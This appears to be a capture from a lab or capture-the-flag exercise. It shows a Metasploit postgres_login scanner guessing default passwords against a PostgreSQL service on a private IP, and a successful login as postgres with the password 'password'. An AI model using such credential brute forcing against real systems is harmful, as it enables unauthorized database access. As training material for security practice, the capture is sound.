 msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.10.27.250:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.27.250:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.27.250:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.27.250:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.27.250:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.27.250:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.27.250:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.27.250:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.27.250:5432 - Login Successful: postgres:password@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed